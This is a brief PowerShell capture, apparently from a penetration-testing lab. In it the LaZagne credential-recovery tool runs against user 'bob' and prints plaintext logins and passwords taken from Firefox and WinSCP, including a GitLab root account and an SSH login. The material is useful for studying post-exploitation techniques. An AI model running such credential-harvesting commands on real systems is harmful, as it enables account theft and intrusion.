 PS C:\Users\bob> .\LaZagne.exe all
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
########## User: bob ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://gitlab.example.com
Login: root
Password: Gitadmin123
------------------- Winscp passwords -----------------
[+] Password found !!!
URL: 10.129.202.64
Login: ubuntu
Password: FSadmin123
Port: 22